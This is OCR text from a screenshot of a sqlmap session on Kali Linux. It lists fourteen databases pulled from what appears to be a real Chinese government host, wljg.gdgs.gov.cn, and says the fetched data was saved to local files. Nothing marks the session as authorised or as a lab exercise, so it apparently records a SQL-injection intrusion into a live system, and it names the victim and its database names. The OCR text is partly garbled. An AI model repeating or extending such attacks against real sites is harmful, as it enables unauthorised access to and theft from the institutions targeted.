 05:16:40] [INFO] resumed: tempdb
available databases [14]:
*] Beian
*] GDSGS_DEV
*] GDSGS_DEVBak
*] GDSGS_EXT
*] GDSGS_EXTBak
*] GDSGS_MID
*] GDSGS_MIDBak
*] gsmondb
*] GSSGS_GGJ
*] gstestdb
*] master
*] model
*] msdb
*] tempdb
KALI LINUX
05:16:40] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
out/wljg.gdgs.gov.cn'
The quieter you become, the more you are able to hear.
*] shutting down at 05:16:40
root@kali:~#